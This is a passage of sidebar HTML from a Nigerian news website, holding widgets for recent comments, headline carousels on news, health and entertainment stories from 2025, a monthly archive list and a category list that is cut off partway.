		</div><!-- MagenetMonetization 5 --><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6>Recent Comments</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Otugo, B.O</span> on <a href="https://realtime.ng/2025/10/06/crisis-hits-pengassan-as-members-accuse-festus-osifo-of-undemocratic-conduct/#comment-13847">Crisis hits PENGASSAN as members accuse Festus Osifo of ‘undemocratic conduct’</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2025/01/25/how-trump-will-fail-opinion-by-the-salt-lake-tribune/#comment-10183">How Trump will fail &#8211; Opinion by The Salt Lake Tribune</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2025/01/24/trumps-deportation-threat-is-real-as-shackled-migrants-are-seen-being-marched-onto-military-plane-bound-for-their-home-countries/#comment-10147">Trump&#8217;s deportation threat is real as shackled migrants are seen being marched onto military plane bound for their home countries</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2024/11/24/is-donald-trump-ending-birthright-citizenship/#comment-9183">Is Donald Trump ending birthright citizenship?</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/11/02/just-in-ex-delta-deputy-governor-utuama-is-dead/#comment-8954">Just In: Ex Delta Deputy Governor, Utuama is dead</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2024/10/23/2027-dont-waste-your-money-you-cant-defeat-tinubu-adeyanju-to-atiku-obi-kwankwaso/#comment-8815">2027: Don’t waste your money, you can’t defeat Tinubu’ – Adeyanju to Atiku, Obi, Kwankwaso</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/10/12/omokri-continues-unrelenting-attack-on-obi-says-his-conundrum-is-for-fg-to-borrow-money-to-defend-naira-video/#comment-8735">Omokri continues unrelenting attack on Obi, says his &#8220;conundrum&#8221; is for FG to &#8220;borrow money&#8221; to defend naira (VIDEO)</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2024/10/14/icymi-aisha-yesufu-denies-membership-of-labour-party/#comment-8730">ICYMI: Aisha Yesufu denies membership of Labour Party</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/09/24/obaseki-is-politically-dead-oshiomhole-after-apcs-victory-in-edo-state-guber-election/#comment-8578">Obaseki &#8220;is politically dead&#8221; &#8211; Oshiomhole after APC’s victory in Edo State guber election</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/09/07/edo-state-governor-obaseki-suspends-school-resumption-over-fuel-price-hike/#comment-8433">Edo State Governor, Obaseki suspends school resumption over fuel price hike</a></li><li class="recentcomments"><span class="comment-author-link">OTUGO, B. O</span> on <a href="https://realtime.ng/2024/07/25/why-obama-is-yet-to-endorse-harris-for-president/#comment-8026">Why Obama is yet to endorse Harris for President</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/07/18/sabotage-vandalism-preventing-complete-rehabilitation-of-ph-refinery-report/#comment-7987">Sabotage, vandalism preventing complete rehabilitation of PH Refinery &#8211; Report</a></li><li class="recentcomments"><span class="comment-author-link">Fred</span> on <a href="https://realtime.ng/2024/07/19/edo-leaders-condemn-assassination-attempt-say-okpebholos-vision-is-to-catapult-state-into-prosperous-place/#comment-7986">Edo leaders condemn assassination attempt, say Okpebholo’s vision is to catapult state into prosperous place</a></li></ul></div><!-- MagenetMonetization 5 --><div id="newsup_design_slider-3" class="mg-widget newsup_posts_design_slider_widget">            <div class="mg-posts-sec mg-posts-modul-3">
                        
            <div class="colmnthree owl-carousel">
                                            <!-- item -->
                                        <div class="item">
                            <div class="mg-blog-post-3 back-img minhsec" style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-2-3.jpeg');">
                                <a class="link-div" href="https://realtime.ng/2025/12/14/nigeria-recorded-its-highest-trade-surplus-in-six-years-in-2025-and-it-only-took-9-months-to-achieve/"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                    </div>
                                    
                                    <h4 class="title">
                                        <a href="https://realtime.ng/2025/12/14/nigeria-recorded-its-highest-trade-surplus-in-six-years-in-2025-and-it-only-took-9-months-to-achieve/">Nigeria recorded its highest trade surplus in six years in 2025 — and it only took 9 months to achieve</a>
                                    </h4>
                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 14, 2025</a></span>
             </div>
                                    </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="mg-blog-post-3 back-img minhsec" style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-1-3.jpeg');">
                                <a class="link-div" href="https://realtime.ng/2025/12/14/why-former-french-colonies-in-africa-are-more-prone-to-military-coups/"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                    </div>
                                    
                                    <h4 class="title">
                                        <a href="https://realtime.ng/2025/12/14/why-former-french-colonies-in-africa-are-more-prone-to-military-coups/">Why former French colonies in Africa are more prone to military coups</a>
                                    </h4>
                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 14, 2025</a></span>
             </div>
                                    </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="mg-blog-post-3 back-img minhsec" style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-6.jpeg');">
                                <a class="link-div" href="https://realtime.ng/2025/12/09/breaking-rivers-governor-fubara-dumps-pdp-for-apc/"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                    </div>
                                    
                                    <h4 class="title">
                                        <a href="https://realtime.ng/2025/12/09/breaking-rivers-governor-fubara-dumps-pdp-for-apc/">BREAKING: Rivers Governor Fubara dumps PDP for APC</a>
                                    </h4>
                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 9, 2025</a></span>
             </div>
                                    </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="mg-blog-post-3 back-img minhsec" style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/police-x312.webp');">
                                <a class="link-div" href="https://realtime.ng/2025/12/07/gunmen-kill-police-inspector-at-checkpoint-in-benin-city/"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                    </div>
                                    
                                    <h4 class="title">
                                        <a href="https://realtime.ng/2025/12/07/gunmen-kill-police-inspector-at-checkpoint-in-benin-city/">Gunmen kill Police Inspector at checkpoint in Benin City</a>
                                    </h4>
                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 7, 2025</a></span>
             </div>
                                    </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="mg-blog-post-3 back-img minhsec" style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/4e16e4152fc8aafa79a5c95f8994536f447fa823.jpg');">
                                <a class="link-div" href="https://realtime.ng/2025/12/07/republic-of-benin-interior-minister-says-a-coup-announced-earlier-has-been-foiled/"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                    </div>
                                    
                                    <h4 class="title">
                                        <a href="https://realtime.ng/2025/12/07/republic-of-benin-interior-minister-says-a-coup-announced-earlier-has-been-foiled/">Republic of Benin Interior Minister says a coup announced earlier has been foiled</a>
                                    </h4>
                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 7, 2025</a></span>
             </div>
                                    </div>
                            </div>
                        </div>
                                             </div>
            </div>

            </div><!-- MagenetMonetization 5 --><div id="newsup_posts_carousel-3" class="mg-widget mg-posts-sec mg-posts-modul-3">            <!-- mg-posts-sec mg-posts-modul-3 -->
            <div class="mg-posts-sec mg-posts-modul-3">
                                <!-- mg-sec-title -->
                <div class="mg-sec-title">
                                            <h4>Health</h4>
                                    </div> <!-- // mg-sec-title -->
                                    
                                <!-- mg-posts-sec-inner -->
                <div class="mg-posts-sec-inner">
                    <!-- featured_cat_slider -->
                    <div class="featured_cat_slider">
                        <div class="featuredcat">
                                                        <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/09/30/record-numbers-of-men-ending-up-in-hospitals-with-painful-erections-lasting-hours-after-using-enhancement-drugs/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/09/shutterstock_227886769.jpg" alt="Record numbers of men ending up in hospitals with painful erections lasting hours after using enhancement drugs">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/digest/" alt="View all posts in Digest"> 
                                 Digest
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/09/30/record-numbers-of-men-ending-up-in-hospitals-with-painful-erections-lasting-hours-after-using-enhancement-drugs/">Record numbers of men ending up in hospitals with painful erections lasting hours after using enhancement drugs</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/09/">
         Sep 30, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/09/22/why-uncontrolled-diabetes-is-deadly/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/09/images-9-2.jpeg" alt="Why uncontrolled diabetes is deadly">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/digest/" alt="View all posts in Digest"> 
                                 Digest
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/09/22/why-uncontrolled-diabetes-is-deadly/">Why uncontrolled diabetes is deadly</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/09/">
         Sep 22, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/08/10/warning-signs-your-kidneys-might-be-failing/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/08/images-5-3.jpeg" alt="Warning signs your kidneys might be failing">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/digest/" alt="View all posts in Digest"> 
                                 Digest
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/08/10/warning-signs-your-kidneys-might-be-failing/">Warning signs your kidneys might be failing</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/08/">
         Aug 10, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/07/16/realtime-digest-start-practicing-healthy-habits-now/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/07/images-17.jpeg" alt="Realtime Digest: &#8216;Start Practicing Healthy Habits&#8217; Now">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/07/16/realtime-digest-start-practicing-healthy-habits-now/">Realtime Digest: &#8216;Start Practicing Healthy Habits&#8217; Now</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/07/">
         Jul 16, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/07/13/watch-it-the-illness-you-think-is-malaria-or-typhoid-may-be-new-covid-strain-spreading-fast/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/07/images-12-2.jpeg" alt="Watch It! The illness you think is malaria or typhoid may be new Covid strain spreading fast">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/digest/" alt="View all posts in Digest"> 
                                 Digest
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/07/13/watch-it-the-illness-you-think-is-malaria-or-typhoid-may-be-new-covid-strain-spreading-fast/">Watch It! The illness you think is malaria or typhoid may be new Covid strain spreading fast</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/07/">
         Jul 13, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                           
                        </div>
                    </div> <!-- // featured_cat_slider -->
                </div> <!-- // mg-posts-sec-inner -->
            </div>
            <!-- // mg-posts-sec mg-posts-modul-3 --> 

                
                

            </div><!-- MagenetMonetization 5 --><div id="newsup_posts_carousel-4" class="mg-widget mg-posts-sec mg-posts-modul-3">            <!-- mg-posts-sec mg-posts-modul-3 -->
            <div class="mg-posts-sec mg-posts-modul-3">
                                <!-- mg-sec-title -->
                <div class="mg-sec-title">
                                            <h4>Entertainment</h4>
                                    </div> <!-- // mg-sec-title -->
                                    
                                <!-- mg-posts-sec-inner -->
                <div class="mg-posts-sec-inner">
                    <!-- featured_cat_slider -->
                    <div class="featured_cat_slider">
                        <div class="featuredcat">
                                                        <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/11/26/jimmy-cliff-a-life-in-pictures/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/11/Screenshot_20251124-192622.jpg" alt="Jimmy Cliff: a life in pictures">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/11/26/jimmy-cliff-a-life-in-pictures/">Jimmy Cliff: a life in pictures</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/11/">
         Nov 26, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/11/24/bollywood-star-dharmendra-dies-at-89/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/11/PTI11-10-2025-000153B-0_1762802756921_1762802769060_1762922026245.jpg" alt="Bollywood star Dharmendra dies at 89">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/11/24/bollywood-star-dharmendra-dies-at-89/">Bollywood star Dharmendra dies at 89</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/11/">
         Nov 24, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/11/24/reggae-icon-jimmy-cliff-dies-at-81/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/11/images-5-3.jpeg" alt="Reggae icon Jimmy Cliff dies at 81">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/11/24/reggae-icon-jimmy-cliff-dies-at-81/">Reggae icon Jimmy Cliff dies at 81</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/11/">
         Nov 24, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/11/06/davidos-abidjan-concert-sells-out-in-five-days/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/11/images-2.jpeg" alt="Davido’s Abidjan concert sells out in five days">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/11/06/davidos-abidjan-concert-sells-out-in-five-days/">Davido’s Abidjan concert sells out in five days</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/11/">
         Nov 6, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                                                    <!-- item -->
                            <div class="item">
                                <!-- blog -->
                                <div class="mg-blog-post-3">
                                    <div class="mg-blog-img">
                                        <a href="https://realtime.ng/2025/08/10/hulk-hogans-daughter-doubles-down-on-doubts-over-the-cause-of-his-death-offers-to-fund-autopsy/">
                                                                                    <img src="https://realtime.ng/wp-content/uploads/2025/08/images-8-4.jpeg" alt="Hulk Hogan’s daughter doubles down on doubts over the cause of his death, Offers to fund Autopsy">
                                                                                </a>
                                    </div>
                                    <div class="mg-blog-inner">
                                        <div class="mg-blog-category"> 
                                            <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://realtime.ng/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a>                                        </div>
                                        <h4 class="title"><a href="https://realtime.ng/2025/08/10/hulk-hogans-daughter-doubles-down-on-doubts-over-the-cause-of-his-death-offers-to-fund-autopsy/">Hulk Hogan’s daughter doubles down on doubts over the cause of his death, Offers to fund Autopsy</a></h4>
                                            <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/08/">
         Aug 10, 2025</a></span>
             </div>
                                        </div>
                                </div>
                                <!-- blog -->
                            </div>
                            <!-- // item -->
                           
                        </div>
                    </div> <!-- // featured_cat_slider -->
                </div> <!-- // mg-posts-sec-inner -->
            </div>
            <!-- // mg-posts-sec mg-posts-modul-3 --> 

                
                

            </div><!-- MagenetMonetization 5 --><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6>Archives</h6></div>
			<ul>
					<li><a href='https://realtime.ng/2025/12/'>December 2025</a></li>
	<li><a href='https://realtime.ng/2025/11/'>November 2025</a></li>
	<li><a href='https://realtime.ng/2025/10/'>October 2025</a></li>
	<li><a href='https://realtime.ng/2025/09/'>September 2025</a></li>
	<li><a href='https://realtime.ng/2025/08/'>August 2025</a></li>
	<li><a href='https://realtime.ng/2025/07/'>July 2025</a></li>
	<li><a href='https://realtime.ng/2025/06/'>June 2025</a></li>
	<li><a href='https://realtime.ng/2025/05/'>May 2025</a></li>
	<li><a href='https://realtime.ng/2025/04/'>April 2025</a></li>
	<li><a href='https://realtime.ng/2025/03/'>March 2025</a></li>
	<li><a href='https://realtime.ng/2025/02/'>February 2025</a></li>
	<li><a href='https://realtime.ng/2025/01/'>January 2025</a></li>
	<li><a href='https://realtime.ng/2024/12/'>December 2024</a></li>
	<li><a href='https://realtime.ng/2024/11/'>November 2024</a></li>
	<li><a href='https://realtime.ng/2024/10/'>October 2024</a></li>
	<li><a href='https://realtime.ng/2024/09/'>September 2024</a></li>
	<li><a href='https://realtime.ng/2024/08/'>August 2024</a></li>
	<li><a href='https://realtime.ng/2024/07/'>July 2024</a></li>
	<li><a href='https://realtime.ng/2024/06/'>June 2024</a></li>
	<li><a href='https://realtime.ng/2024/05/'>May 2024</a></li>
	<li><a href='https://realtime.ng/2024/04/'>April 2024</a></li>
	<li><a href='https://realtime.ng/2024/03/'>March 2024</a></li>
	<li><a href='https://realtime.ng/2024/02/'>February 2024</a></li>
	<li><a href='https://realtime.ng/2024/01/'>January 2024</a></li>
	<li><a href='https://realtime.ng/2023/12/'>December 2023</a></li>
	<li><a href='https://realtime.ng/2023/11/'>November 2023</a></li>
	<li><a href='https://realtime.ng/2023/10/'>October 2023</a></li>
	<li><a href='https://realtime.ng/2023/09/'>September 2023</a></li>
	<li><a href='https://realtime.ng/2023/08/'>August 2023</a></li>
	<li><a href='https://realtime.ng/2023/07/'>July 2023</a></li>
	<li><a href='https://realtime.ng/2023/06/'>June 2023</a></li>
	<li><a href='https://realtime.ng/2023/05/'>May 2023</a></li>
	<li><a href='https://realtime.ng/2023/04/'>April 2023</a></li>
	<li><a href='https://realtime.ng/2023/03/'>March 2023</a></li>
	<li><a href='https://realtime.ng/2023/02/'>February 2023</a></li>
	<li><a href='https://realtime.ng/2023/01/'>January 2023</a></li>
	<li><a href='https://realtime.ng/2022/12/'>December 2022</a></li>
	<li><a href='https://realtime.ng/2022/11/'>November 2022</a></li>
	<li><a href='https://realtime.ng/2022/10/'>October 2022</a></li>
	<li><a href='https://realtime.ng/2022/09/'>September 2022</a></li>
	<li><a href='https://realtime.ng/2022/08/'>August 2022</a></li>
	<li><a href='https://realtime.ng/2022/07/'>July 2022</a></li>
	<li><a href='https://realtime.ng/2022/06/'>June 2022</a></li>
	<li><a href='https://realtime.ng/2022/05/'>May 2022</a></li>
	<li><a href='https://realtime.ng/2022/04/'>April 2022</a></li>
	<li><a href='https://realtime.ng/2022/03/'>March 2022</a></li>
	<li><a href='https://realtime.ng/2022/02/'>February 2022</a></li>
	<li><a href='https://realtime.ng/2022/01/'>January 2022</a></li>
	<li><a href='https://realtime.ng/2021/12/'>December 2021</a></li>
	<li><a href='https://realtime.ng/2021/11/'>November 2021</a></li>
	<li><a href='https://realtime.ng/2021/10/'>October 2021</a></li>
	<li><a href='https://realtime.ng/2021/09/'>September 2021</a></li>
	<li><a href='https://realtime.ng/2021/08/'>August 2021</a></li>
	<li><a href='https://realtime.ng/2021/07/'>July 2021</a></li>
	<li><a href='https://realtime.ng/2021/06/'>June 2021</a></li>
	<li><a href='https://realtime.ng/2021/05/'>May 2021</a></li>
	<li><a href='https://realtime.ng/2021/04/'>April 2021</a></li>
	<li><a href='https://realtime.ng/2021/03/'>March 2021</a></li>
	<li><a href='https://realtime.ng/2021/02/'>February 2021</a></li>
	<li><a href='https://realtime.ng/2021/01/'>January 2021</a></li>
	<li><a href='https://realtime.ng/2020/12/'>December 2020</a></li>
	<li><a href='https://realtime.ng/2020/11/'>November 2020</a></li>
	<li><a href='https://realtime.ng/2020/10/'>October 2020</a></li>
	<li><a href='https://realtime.ng/2020/09/'>September 2020</a></li>
	<li><a href='https://realtime.ng/2020/08/'>August 2020</a></li>
	<li><a href='https://realtime.ng/2020/07/'>July 2020</a></li>
	<li><a href='https://realtime.ng/2020/06/'>June 2020</a></li>
	<li><a href='https://realtime.ng/2020/05/'>May 2020</a></li>
	<li><a href='https://realtime.ng/2020/04/'>April 2020</a></li>
	<li><a href='https://realtime.ng/2020/03/'>March 2020</a></li>
			</ul>

			</div><!-- MagenetMonetization 5 --><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-2170"><a href="https://realtime.ng/category/accident/">Accident</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://realtime.ng/category/agricultural/">AGRICULTURAL</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://realtime.ng/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://realtime.ng/category/celebration/">Celebration</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://realtime.ng/category/columns/">Columns</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://realtime.ng/category/condolence/">Condolence</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://realtime.ng/category/congratulatory/">CONGRATULATORY</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://realtime.ng/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://realtime.ng/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://realtime.ng/category/currency/">Currency</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://realtime.ng/category/digest/">Digest</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://realtime.ng/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://realtime.ng/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://realtime.ng/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://realtime.ng/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://realtime.ng/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://realtime.ng/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://realtime.ng/category/features/">Features</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://realtime.ng/category/flood/">FLOOD</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://realtime.ng/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://realtime.ng/category/foreign/">Foreign</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://realtime.ng/category/gossip/">GOSSIP</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://realtime.ng/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://realtime.ng/category/information/">Information</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://realtime.ng/category/judiciary/">Judiciary</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://realtime.ng/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://realtime.ng/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://realtime.ng/category/local/">Local</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://realtime.ng/category/magazine/">MAGAZINE</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://realtime.ng/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://realtime.ng/category/natural-disaster/">Natural Disaster</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://realtime.ng/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://realtime.ng/category/news/">News</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://realtime.ng/category/news-release/">News Release</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://realtime.ng/category/news-update/">News Update</a>
